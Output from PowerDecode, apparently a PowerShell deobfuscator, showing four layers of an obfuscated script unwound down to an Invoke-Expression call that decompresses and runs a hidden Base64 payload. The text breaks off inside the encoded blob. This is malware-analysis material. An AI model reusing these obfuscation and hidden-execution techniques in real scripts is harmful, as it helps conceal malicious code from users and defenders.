 ______                     ______                   _
| ___ \                    |  _  \                 | |
| |_/ /____      _____ _ __| | | |___  ___ ___   __| | ___
|  __/ _ \ \ /\ / / _ \ '__| | | / _ \/ __/ _ \ / _` |/ _ \
| | | (_) \ V  V /  __/ |  | |/ /  __/ (_| (_) | (_| |  __/
\_|  \___/ \_/\_/ \___|_|  |___/ \___|\___\___/ \__,_|\___|
PowerShell Script Decoder
Layer 1 - Obfuscation type: String-Based
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6
+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6
+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6
+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6
+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6
+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6
hx6)a6T ) ')  -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34  -rEPlAce  'RYc',[cHAr]124 -cREpLACE  ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
Layer 2 - Obfuscation type: String-Based
. ( $ENv:CoMSpEc[4,24,25]-join'')( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " ))421]RAhC[,'fKI'eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,'kwl'EcalPeRC-  )')b'+'0Yb0Y'+'niOj-]52,'+'42,'+'4[ce'+'p'+'SMoC:Vn'+'ekwl ( '+'. fKI ) (DnEOTDA'+'e'+'r.)} ) '+'iicsA:'+':]
GnidOcN'+'e.'+'T'+'xet'+'.'+'METsys['+' ,_kw'+'l (RED'+'AeRmaertS.oI'+' t'+'C'+'ejbO-W'+'En { HCaERoF'+'fKI) sSERpMoCe'+'d'+'::'+']edOM'+'nOisSErPMoc'+'.NoISSer'+'pMOc.oi[, ) b0Y'+'==wDyD4p+Ss/l/'+'i+
5GtatJKyfNjO'+'3'+'3'+'4V'+'vj6wRyRXe1xy1pB0'+'AXVLMgOwY'+'//'+'Wom'+'zzU'+'tB'+'sx/ie0rVZ7'+'xcLiowWMGEVjk7JMfxVmusz'+'OT3XkKu9TvOsr'+'bb'+'cb'+'GyZ6c/gY'+'Npil'+'BK7x5'+'Plc'+'8qUyOhBY'+'VecjNLW42YjM8SwtA'+'aR8I'+'O'+'w'+'m'+'6'+'UwWNmWzCw'+'VrS'+'r7I'+'T2'+'k6Mj1Mu'+'K'+'T/oR'+'O5BKK8R3NhD'+'om2A'+'GYp'+'ya'+'Ta
Ng8DAneNoeSj'+'ugkTBFTcCPaSH0QjpFyw'+'aQy'+'HtPUG'+'DL0BK3'+'lClrHAv'+'4GOpVK'+'UN'+'mGzIDeraEvlpckC9EG'+'gIaf96jSmS'+'Mh'+'h'+'RfI72'+'oHzUkDsZoT5'+'n'+'c7MD8W31XqK'+'d4dbt'+'bth1RdSigEaE'+'JNERMLUxV'+'ME4PJtU'+'tSIJUZfZ'+'EE'+'A'+'JsTdDZNb'+'0Y(gniRTS4'+'6es'+'aBmoRF::]tRevnO'+'C[]
MAertsYrOmeM.Oi.mETSYs[ (MaEr'+'t'+'sEtALfeD.NO'+'IsSerPmoc.OI.me'+'TsYS'+' '+' tCejbO-WE'+'n ( '(((noIsseRpXe-ekovni ",'.','RightToLEFt' ) |forEach{$_ })+" $( sV 'oFs' ' ')" )
Layer 3 - Obfuscation type: String-Based
invoke-eXpRessIon(((' ( n'+'EW-ObjeCt '+' '+'SYsT'+'em.IO.comPreSsI'+'ON.DefLAtEs'+'t'+'rEaM( [sYSTEm.iO.MemOrYstreAM]
[C'+'OnveRt]::FRomBa'+'se6'+'4STRing(Y0'+'bNZDdTsJ'+'A'+'EE'+'ZfZUJISt'+'UtJP4EM'+'VxULMRENJ'+'EaEgiSdR1htb'+'tbd4d'+'KqX13W8DM7c'+'n'+'5ToZsDkUzHo'+'27IfR'+'h'+'hM'+'SmSj69faIg'+'GE9CkcplvEareDIzGm'+'NU'+'KVpOG4'+'vAHrlCl'+'3KB0LD'+'GUPtH'+'yQa'+'wyFpjQ0HSaPCcTFBTkgu'+'jSeoNenAD8gNaT'+'ay'+'pYG'+'A2mo'+'DhN3R8KKB5
O'+'Ro/T'+'K'+'uM1jM6k'+'2T'+'I7r'+'SrV'+'wCzWmNWwU'+'6'+'m'+'w'+'O'+'I8Ra'+'AtwS8MjY24WLNjceV'+'YBhOyUq8'+'clP'+'5x7KB'+'lipN'+'Yg/c6ZyG'+'bc'+'bb'+'rsOvT9uKkX3TO'+'zsumVxfMJ7kjVEGMWwoiLcx'+'7ZVr0ei/xs'+'Bt'+'Uzz'+'moW'+'//'+'YwOgMLVXA'+'0Bp1yx1eXRyRw6jv'+'V4'+'3'+'3'+'OjNfyKJtatG5
+i'+'/l/sS+p4DyDw=='+'Y0b ) ,[io.cOMp'+'reSSIoN.'+'coMPrESsiOn'+'MOde]'+'::'+'d'+'eCoMpRESs )IKf'+'FoREaCH { nE'+'W-Obje'+'C'+'t '+'Io.StreamReA'+'DER( l'+'wk_, '+'[sysTEM'+'.'+'tex'+'T'+'.e'+'NcOdinG]:'+':Ascii'+' ) }).r'+'e'+'ADTOEnD( ) IKf .'+' ( lwke'+'nV:CoMS'+'p'+'ec[4'+',24'+',25]-jOin'+'Y0bY0'+'b)')  -
CRePlacE'lwk',[ChAR]36  -CRePlacE ([ChAR]89+[ChAR]48+[ChAR]98),[ChAR]39  -RePLACe'IKf',[ChAR]124))
Layer 4 - Obfuscation type: Compressed
( nEW-ObjeCt  SYsTem.IO.comPreSsION.DefLAtEstrEaM( [sYSTEm.iO.MemOrYstreAM]
[COnveRt]::FRomBase64STRing('NZDdTsJAEEZfZUJIStUtJP4EMVxULMRENJEaEgiSdR1htbtbd4dKqX13W8DM7cn5ToZsDkUzHo27IfRhhMSmSj69faIgGE9CkcplvEareDIzGmNUKVpOG4vAHrlCl3KB0LDGUPtHyQawyFpjQ0HSaPCcTFBTkgujSeoNenAD8gNaTaypYGA2moDhN3R8KKB5ORo/TKuM1jM6k2TI7rSrVwCzWmNWwU6mwOI8RaAtwS8MjY24WLNjceVYBhOyUq8clP5x7KBlipNYg/c6ZyGbcbbrsOvT9uK
Ln 1, Col 1
100%
Windows (CRLF)
UTF-16 LE